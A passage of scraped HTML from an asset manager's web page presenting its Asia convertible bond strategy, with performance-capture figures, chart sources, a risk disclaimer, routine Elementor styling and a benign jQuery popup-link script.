				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee2d2bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee2d2bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4793a1" data-id="e4793a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a27b108 elementor-widget elementor-widget-text-editor" data-id="a27b108" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The philosophy underlying the Redwheel Asia Convertibles Strategy is to try and extract the unique characteristics of the Asia convertibles universe, to allow investors to get exposure to the region in an efficient manner and to extract a benefit from the inherent structural cheapness of the region. We have a long-term 10+ year track record for managing this regionally focused strategy. Our process starts with understanding each issuer from the bottom-up and analysing the investment case. We use our experience with convertible bonds to review structures and identify those that offer an asymmetric payoff along with solid credit fundamentals and support, such as puts. We combine all these aspects in portfolio construction to maximise the ratio of the potential upside from stock returns versus the protection offered by the bond component. Charts 5 and 6 show that since inception, the fund has captured approximately 40% of the equity market performance on average, while capturing just over 25% of the downside, hence giving it an overall upside to downside capture ratio of 1.57x. Our track record since inception shows not only the level of outperformance extracted over our index, but also how well the asset class has performed over equities over the same period, given the strong level of participation with substantially lower volatility of returns.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1cc8ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1cc8ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5024528" data-id="5024528" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e84e469 elementor-widget elementor-widget-image" data-id="e84e469" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="729" height="463" src="https://www.redwheel.com/uploads/2023/05/1ab2b2bfcdb202dee5e72f604be324d3/chart-5.png" class="attachment-large size-large wp-image-12094" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/1ab2b2bfcdb202dee5e72f604be324d3/chart-5.png 729w, https://www.redwheel.com/uploads/2023/05/1ab2b2bfcdb202dee5e72f604be324d3/chart-5-520x330.png 520w, https://www.redwheel.com/uploads/2023/05/1ab2b2bfcdb202dee5e72f604be324d3/chart-5-94x60.png 94w, https://www.redwheel.com/uploads/2023/05/1ab2b2bfcdb202dee5e72f604be324d3/chart-5-24x15.png 24w, https://www.redwheel.com/uploads/2023/05/1ab2b2bfcdb202dee5e72f604be324d3/chart-5-36x23.png 36w, https://www.redwheel.com/uploads/2023/05/1ab2b2bfcdb202dee5e72f604be324d3/chart-5-48x30.png 48w" sizes="(max-width: 729px) 100vw, 729px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e490fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e490fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44f1ebc" data-id="44f1ebc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a4e9d0b elementor-widget elementor-widget-text-editor" data-id="a4e9d0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Redwheel, as at 31st March 2023. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56f8770 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f8770" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-108608f" data-id="108608f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2bd9560 elementor-widget elementor-widget-image" data-id="2bd9560" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="484" src="https://www.redwheel.com/uploads/2023/05/f823aa6bb678382ccacca2269b4d5117/chart-6.png" class="attachment-large size-large wp-image-12095" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/f823aa6bb678382ccacca2269b4d5117/chart-6.png 849w, https://www.redwheel.com/uploads/2023/05/f823aa6bb678382ccacca2269b4d5117/chart-6-545x330.png 545w, https://www.redwheel.com/uploads/2023/05/f823aa6bb678382ccacca2269b4d5117/chart-6-768x465.png 768w, https://www.redwheel.com/uploads/2023/05/f823aa6bb678382ccacca2269b4d5117/chart-6-99x60.png 99w, https://www.redwheel.com/uploads/2023/05/f823aa6bb678382ccacca2269b4d5117/chart-6-24x15.png 24w, https://www.redwheel.com/uploads/2023/05/f823aa6bb678382ccacca2269b4d5117/chart-6-36x22.png 36w, https://www.redwheel.com/uploads/2023/05/f823aa6bb678382ccacca2269b4d5117/chart-6-48x29.png 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e91dba2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e91dba2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4053cc" data-id="d4053cc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99751d4 elementor-widget elementor-widget-text-editor" data-id="99751d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Redwheel, Bloomberg, date range 08 June 2011 to 31 March 2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a767fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a767fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a837a91" data-id="a837a91" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f19a0c6 elementor-widget elementor-widget-text-editor" data-id="f19a0c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em><strong>Key Information</strong></em><br /><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-4561">.elementor-4561 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-4561 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-4561 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4561 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-4561 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-4561 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-4561 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-4561 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-4561 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-4561">.elementor-4561 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-4561 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="19803">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/institutional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
